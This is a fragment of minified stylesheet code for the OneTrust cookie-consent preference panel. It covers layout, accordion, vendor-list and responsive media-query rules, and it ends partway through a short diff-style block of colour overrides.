#clear-filters-handler{float:right;margin-top:15px;margin-bottom:10px;text-decoration:none;color:#3860be;font-size:.9em;border:none;padding:1px}#onetrust-pc-sdk #clear-filters-handler:hover{color:#1883fd}#onetrust-pc-sdk #clear-filters-handler:focus{outline:#000 solid 1px}#onetrust-pc-sdk #filter-apply-handler{margin-right:10px}#onetrust-pc-sdk .ot-grp-desc+.ot-leg-btn-container{margin-top:0}#onetrust-pc-sdk .ot-leg-btn-container{display:inline-block;width:100%;margin-top:10px}#onetrust-pc-sdk .ot-leg-btn-container button{height:auto;padding:6.5px 8px;margin-bottom:0;line-height:normal;letter-spacing:0}#onetrust-pc-sdk .ot-leg-btn-container svg{display:none;height:14px;width:14px;padding-right:5px;vertical-align:sub}#onetrust-pc-sdk .ot-active-leg-btn{cursor:default;pointer-events:none}#onetrust-pc-sdk .ot-active-leg-btn svg{display:inline-block}#onetrust-pc-sdk .ot-remove-objection-handler{border:none;text-decoration:underline;padding:0;font-size:.82em;font-weight:600;line-height:1.4;padding-left:10px}#onetrust-pc-sdk .ot-obj-leg-btn-handler span{font-weight:bold;text-align:center;font-size:.91em;line-height:1.5}#onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler{border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.69em;background:none;width:auto}#onetrust-pc-sdk.ot-close-btn-link .ot-close-cntr{right:5px;top:5px;transform:none}#onetrust-pc-sdk .ot-grps-cntr{overflow-y:hidden}#onetrust-pc-sdk .ot-cat-header{float:left;font-weight:600;font-size:.875em;line-height:1.5;max-width:90%;vertical-align:middle}#onetrust-pc-sdk .ot-vnd-item>button:focus{outline:#000 solid 2px}#onetrust-pc-sdk .ot-vnd-item>button{position:absolute;cursor:pointer;width:100%;height:100%;margin:0;top:0;left:0;z-index:1;max-width:none;border:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=false]~.ot-acc-txt{margin-top:0;max-height:0;opacity:0;overflow:hidden;width:100%;transition:.25s ease-out;display:none}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-txt{transition:.1s ease-in;margin-top:10px;width:100%;overflow:auto;display:block}#onetrust-pc-sdk .ot-vnd-item>button[aria-expanded=true]~.ot-acc-grpcntr{width:auto;margin-top:0px;padding-bottom:10px}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item{position:relative;border-radius:2px;margin:0;padding:0;border:1px solid #d8d8d8;border-top:none;width:calc(100% - 2px);float:left}#onetrust-pc-sdk .ot-accordion-layout.ot-cat-item:first-of-type{margin-top:10px;border-top:1px solid #d8d8d8}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:first-child{margin-top:10px}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr:last-child,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr:last-child{margin-bottom:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{padding-top:11.5px;padding-bottom:11.5px;padding-left:20px;padding-right:20px;width:calc(100% - 40px);display:inline-block}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-txt{width:100%;padding:0}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp-cntr{padding-left:20px;padding-right:15px;padding-bottom:0;width:calc(100% - 35px)}#onetrust-pc-sdk .ot-accordion-layout .ot-subgrp{padding-right:5px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-grpcntr{z-index:1;position:relative}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr{position:absolute;top:50%;transform:translateY(-50%);right:20px;margin-top:-2px}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header+.ot-arw-cntr .ot-arw{width:15px;height:20px;margin-left:5px;color:dimgray}#onetrust-pc-sdk .ot-accordion-layout .ot-cat-header{float:none;color:#2e3644;margin:0;display:inline-block;height:auto;word-wrap:break-word;min-height:inherit}#onetrust-pc-sdk .ot-accordion-layout .ot-vlst-cntr,#onetrust-pc-sdk .ot-accordion-layout .ot-hlst-cntr{padding-left:20px;width:calc(100% - 20px);display:inline-block;margin-top:0;padding-bottom:2px}#onetrust-pc-sdk .ot-accordion-layout .ot-acc-hdr{position:relative;min-height:25px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl,#onetrust-pc-sdk .ot-accordion-layout h4~.ot-always-active{position:absolute;top:50%;transform:translateY(-50%);right:20px}#onetrust-pc-sdk .ot-accordion-layout h4~.ot-tgl+.ot-tgl{right:95px}#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler,#onetrust-pc-sdk .ot-accordion-layout .category-vendors-list-handler+a{margin-top:5px}#onetrust-pc-sdk #ot-lst-cnt{margin-top:1rem;max-height:calc(100% - 96px)}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 2rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk #ot-lst-cnt .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list,#onetrust-pc-sdk .ot-vnd-serv{width:auto;padding:1rem 1.25rem;padding-bottom:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:600;font-size:.95em;line-height:2;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item{border:none;margin:0;padding:0}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button{outline:none;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item button[aria-expanded=true],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item button[aria-expanded=true]{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:first-child{margin-top:.25rem;border-top:unset}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child{margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item:last-child button,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item:last-child button{border-bottom:none}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info-cntr{border:1px solid #d8d8d8;padding:.75rem 1.75rem;padding-bottom:0;width:auto;margin-top:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info{margin-bottom:1rem;padding-left:.75rem;padding-right:.75rem;display:flex;flex-direction:column}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOEmail]{border-top:1px solid #d8d8d8;padding-top:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink],#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info[data-vnd-info-key*=DPOLink]{border-bottom:1px solid #d8d8d8;padding-bottom:1rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-lbl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-lbl{font-weight:bold;font-size:.85em;margin-bottom:.5rem}#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-vnd-info .ot-vnd-cnt,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-vnd-info .ot-vnd-cnt{margin-left:.5rem;font-weight:500;font-size:.85rem}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt{padding-left:40px}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-size:.8em}#onetrust-pc-sdk .ot-vs-list.ot-vnd-subgrp-cnt .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv.ot-vnd-subgrp-cnt .ot-cat-header{font-size:.8em}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv{margin-bottom:1rem;padding:1rem .95rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr{padding-bottom:.75rem;border-bottom:1px solid #d8d8d8}#onetrust-pc-sdk .ot-subgrp-cntr .ot-vnd-serv .ot-vnd-serv-hdr-cntr .ot-vnd-serv-hdr{font-weight:700;font-size:.8em;line-height:20px;margin-left:.82rem}#onetrust-pc-sdk .ot-subgrp-cntr .ot-cat-header{font-weight:700;font-size:.8em;line-height:20px}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-vnd-serv .ot-vnd-lst-cont .ot-accordion-layout .ot-acc-hdr div.ot-chkbox{margin-left:.82rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr{padding:.5rem 0;margin:0;display:flex;width:100%;align-items:center;justify-content:space-between}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:first-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:first-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:first-child{margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr div:last-child,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr div:last-child,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr div:last-child{margin-right:.5rem;margin-left:.5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-always-active,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-always-active{position:relative;right:unset;top:unset;transform:unset}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-arw-cntr,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-arw-cntr{float:none;top:unset;right:unset;transform:unset;margin-top:-2px;position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-cat-header,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-cat-header{flex:1;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-tgl,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-tgl{position:relative;transform:none;right:0;top:0;float:none}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox{position:relative;margin:0 .5rem}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label{padding:0}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox label::before,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox label::before{position:relative}#onetrust-pc-sdk .ot-vs-config .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-vnd-serv .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk #ot-pc-lst .ot-vs-list .ot-vnd-item .ot-acc-hdr .ot-chkbox input,#onetrust-pc-sdk .ot-accordion-layout.ot-checkbox-consent .ot-acc-hdr .ot-chkbox input{position:absolute;cursor:pointer;width:100%;height:100%;opacity:0;margin:0;top:0;left:0;z-index:1}#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h5.ot-cat-header,#onetrust-pc-sdk .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp .ot-acc-hdr h4.ot-cat-header{margin:0}#onetrust-pc-sdk .ot-vs-config .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp h5{top:0;line-height:20px}#onetrust-pc-sdk .ot-vs-list{display:flex;flex-direction:column;padding:0;margin:.5rem 4px}#onetrust-pc-sdk .ot-vs-selc-all{display:flex;padding:0;float:unset;align-items:center;justify-content:flex-start}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf{justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf .ot-sel-all-chkbox{margin-right:48px}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox{margin:0;padding:0;margin-right:14px;justify-content:flex-end}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-chkbox,#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr.ot-tgl{display:inline-block;right:unset;width:auto;height:auto;float:none}#onetrust-pc-sdk .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label{width:45px;height:25px}#onetrust-pc-sdk .ot-vs-selc-all .ot-sel-all-chkbox{margin-right:11px;margin-left:.75rem;display:flex;align-items:center}#onetrust-pc-sdk .ot-vs-selc-all .sel-all-hdr{margin:0 1.25rem;font-size:.812em;line-height:normal;text-align:center;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-vnd-list-cnt #ot-selall-vencntr.ot-chkbox{float:unset;right:0}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all.ot-toggle-conf.ot-caret-conf .ot-sel-all-chkbox{margin-right:50px}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all.ot-toggle-conf #ot-selall-vencntr label{width:35px;height:10px}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all.ot-toggle-conf .ot-sel-all-chkbox{justify-content:flex-end}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all .ot-sel-all-chkbox{right:unset;display:flex;align-items:center}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all .ot-sel-all-chkbox #ot-selall-vencntr.ot-chkbox{right:unset}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all .ot-sel-all-chkbox{margin-left:12px}#onetrust-pc-sdk.otPcTab .ot-vs-selc-all .ot-sel-all-chkbox .sel-all-hdr{margin:0 1rem}#onetrust-pc-sdk.otPcTab[dir=rtl] input~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk.otPcTab[dir=rtl] #ot-back-arw{transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg)}#onetrust-pc-sdk.otPcTab[dir=rtl] input:checked~.ot-acc-hdr .ot-arw{transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);-webkit-transform:rotate(270deg)}#onetrust-pc-sdk.otPcTab[dir=rtl] #ot-search-cntr svg{right:15px}#onetrust-pc-sdk.otPcTab[dir=rtl] .ot-chkbox label::after{transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);border-left:0;border-right:3px solid}#onetrust-pc-sdk #close-pc-btn-handler.ot-close-icon{padding:0;background-color:transparent;border:none;margin:0}@media(max-width: 767px){#onetrust-pc-sdk{width:100%;border:none}#onetrust-pc-sdk .ot-optout-signal{margin:.625rem}#onetrust-pc-sdk .ot-sdk-container,#onetrust-pc-sdk .ot-sdk-container{padding:0;margin:0}#onetrust-pc-sdk #ot-pc-title{margin-left:10px;max-width:60%}#onetrust-pc-sdk .ot-desc-cntr{margin:0;padding-top:20px;padding-right:20px;padding-bottom:15px;padding-left:20px;position:relative;left:auto}#onetrust-pc-sdk .ot-desc-cntr{margin-top:20px;margin-left:20px;padding:0;padding-bottom:10px}#onetrust-pc-sdk .ot-grps-cntr{max-height:none;overflow:hidden}#onetrust-pc-sdk #accept-recommended-btn-handler{float:none}}@media(min-width: 768px){#onetrust-pc-sdk.ot-tgl-with-label .ot-label-status{display:inline}#onetrust-pc-sdk.ot-tgl-with-label #ot-pc-lst .ot-label-status{display:none}#onetrust-pc-sdk.ot-tgl-with-label.ot-leg-opt-out .ot-pli-hdr{padding-right:8%}#onetrust-pc-sdk.ot-tgl-with-label .ot-cat-header{max-width:60%}#onetrust-pc-sdk.ot-tgl-with-label .ot-subgrp h4{max-width:58%}#onetrust-pc-sdk.ot-tgl-with-label .ot-subgrp-cntr ul.ot-subgrps li.ot-subgrp>h6{max-width:50%}#onetrust-pc-sdk.ot-tgl-with-label .ot-desc-cntr .ot-tgl-cntr:first-of-type,#onetrust-pc-sdk.ot-tgl-with-label .ot-cat-header+.ot-tgl{padding-left:15px}}@media(max-width: 640px){#onetrust-pc-sdk{height:100%}#onetrust-pc-sdk .ot-optout-signal{margin:.625rem}#onetrust-pc-sdk .ot-pc-header{padding:10px;width:calc(100% - 20px)}#onetrust-pc-sdk #ot-pc-content{overflow:auto}#onetrust-pc-sdk .ot-sdk-row .ot-sdk-columns{width:100%}#onetrust-pc-sdk .ot-desc-cntr{margin:0;overflow:hidden}#onetrust-pc-sdk .ot-desc-cntr{margin-left:10px;width:calc(100% - 15px);margin-top:5px;margin-bottom:5px}#onetrust-pc-sdk .ot-ven-hdr{max-width:80%}#onetrust-pc-sdk #ot-lst-cnt{width:calc(100% - 18px);padding-top:13px;padding-right:5px;padding-left:10px}#onetrust-pc-sdk .ot-grps-cntr{width:100%}#onetrust-pc-sdk .ot-pc-footer{max-height:300px}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{height:calc(100% - 322px)}#onetrust-pc-sdk.ot-close-btn-link #close-pc-btn-handler{position:fixed;top:10px;right:15px}#onetrust-pc-sdk.ot-close-btn-link .ot-pc-header{padding-top:25px}#onetrust-pc-sdk.ot-close-btn-link #ot-pc-title{max-width:100%}}@media(max-width: 640px)and (orientation: portrait){#onetrust-pc-sdk #ot-pc-hdr{height:70px;padding:15px 0;width:100%}#onetrust-pc-sdk .ot-lst-subhdr{width:calc(100% - 15px);float:none;bottom:auto;display:inline-block;padding-top:8px;padding-left:15px}#onetrust-pc-sdk .ot-btn-subcntr{float:none}#onetrust-pc-sdk #ot-search-cntr{display:inline-block;width:calc(100% - 55px);position:relative}#onetrust-pc-sdk #ot-anchor{top:75px;right:30px}#onetrust-pc-sdk #ot-fltr-modal{top:81px}#onetrust-pc-sdk #ot-fltr-cntr{float:right;right:15px}#onetrust-pc-sdk #ot-lst-title{padding-left:15px}#onetrust-pc-sdk #ot-lst-cnt{height:auto;overflow:auto}#onetrust-pc-sdk .save-preference-btn-handler,#onetrust-pc-sdk #accept-recommended-btn-handler,#onetrust-pc-sdk .ot-pc-refuse-all-handler{width:calc(100% - 33px)}#onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler,#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr{max-width:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button{margin:15px}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button{min-width:none;max-width:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button:nth-child(2){margin-top:15px}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container button:not(:last-child){margin-bottom:0}}@media(max-width: 425px){#onetrust-pc-sdk #ot-pc-lst .ot-acc-txt{padding-top:6px;padding-bottom:10px}#onetrust-pc-sdk #ot-pc-lst .ot-host-notice{float:left;margin-left:30px}#onetrust-pc-sdk #ot-pc-lst .ot-arw-cntr{float:none;display:inline}#onetrust-pc-sdk #ot-pc-lst .ot-ven-hdr{float:left;width:100%;max-width:85%}#onetrust-pc-sdk.ot-addtl-vendors #ot-pc-lst .ot-acc-cntr .ot-arw-cntr:first-of-type{float:right}#onetrust-pc-sdk #ot-pc-title{max-width:100%}#onetrust-pc-sdk .ot-subgrp-cntr li.ot-subgrp{margin-left:10px;width:calc(100% - 10px)}#onetrust-pc-sdk #ot-ven-lst .ot-tgl-cntr{width:auto;float:right}#onetrust-pc-sdk #ot-ven-lst .ot-arw-cntr{float:right}#onetrust-pc-sdk .ot-ven-hdr{max-width:47%}#onetrust-pc-sdk .ot-always-active-group .ot-tgl-cntr:first-of-type{max-width:none;padding-left:20px}}@media only screen and (max-height: 425px)and (max-width: 896px)and (orientation: landscape){#onetrust-pc-sdk{height:100%;width:100%;max-width:none}#onetrust-pc-sdk .ot-always-active-group .ot-tgl-cntr{max-width:none}#onetrust-pc-sdk .ot-pc-header{padding:10px;width:calc(100% - 20px)}#onetrust-pc-sdk #ot-lst-cnt{height:auto;overflow:auto}#onetrust-pc-sdk #accept-recommended-btn-handler{float:right}#onetrust-pc-sdk .save-preference-btn-handler,#onetrust-pc-sdk #accept-recommended-btn-handler,#onetrust-pc-sdk .ot-pc-refuse-all-handler{width:auto}#onetrust-pc-sdk #ot-pc-content,#onetrust-pc-sdk #ot-pc-lst{height:calc(100% - 155px)}#onetrust-pc-sdk.ot-shw-fltr .ot-lst-cntr{overflow:hidden}#onetrust-pc-sdk.ot-shw-fltr #ot-pc-lst{position:static}#onetrust-pc-sdk.ot-shw-fltr #ot-fltr-modal{top:0;width:100%;height:100%;max-height:none}#onetrust-pc-sdk.ot-shw-fltr #ot-fltr-modal>div{margin:0;box-sizing:initial;height:100%;max-height:none}#onetrust-pc-sdk.ot-shw-fltr #clear-filters-handler{padding-right:20px}#onetrust-pc-sdk.ot-shw-fltr #ot-anchor{display:none !important}#onetrust-pc-sdk .ot-pc-footer button{margin:10px}}@media(max-width: 425px),(max-width: 896px)and (max-height: 425px)and (orientation: landscape){#onetrust-pc-sdk .ot-pc-header{padding-right:20px}#onetrust-pc-sdk .ot-pc-logo{margin-left:0px;margin-top:5px;width:150px}#onetrust-pc-sdk .ot-close-icon{width:44px;height:44px;background-size:12px}#onetrust-pc-sdk .ot-grp-hdr1{float:right;margin-left:10px;width:auto}#onetrust-pc-sdk .ot-grp-hdr1{margin-left:0px;padding-right:10px}#onetrust-pc-sdk #ot-pvcy-hdr,#onetrust-pc-sdk .ot-grp-hdr1 .ot-cat-header{display:none}#onetrust-pc-sdk .ot-grp-hdr1+.ot-vlst-cntr{padding-top:10px}}@media only screen and (max-height: 610px){#onetrust-pc-sdk{max-height:100%}}
+            #onetrust-consent-sdk #onetrust-pc-sdk,
+                #onetrust-consent-sdk #ot-search-cntr,
+                #onetrust-consent-sdk #onetrust-pc-sdk .ot-switch.ot-toggle,
+                #onetrust-consent-sdk #onetrust-pc-sdk ot-grp-hdr1 .checkbox,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-title:after
+                ,#onetrust-consent-sdk #onetrust-pc-sdk #ot-sel-blk,
+                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-fltr-cnt,
+                        #onetrust-consent-sdk #onetrust-pc-sdk #ot-anchor {
+                    background-color: #FFFFFF;
+                }
+               
+            #onetrust-consent-sdk #onetrust-pc-sdk h3,
+                #onetrust-consent-sdk #onetrust-pc-sdk h4,
+                #onetrust-consent-sdk #onetrust-pc-sdk h5,
+                #onetrust-consent-sdk #onetrust-pc-sdk h6,
+                #onetrust-consent-sdk #onetrust-pc-sdk p,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-ven-lst .ot-ven-opts p,
+                #onetrust-consent-sdk #onetrust-pc-sdk #ot-pc-desc,
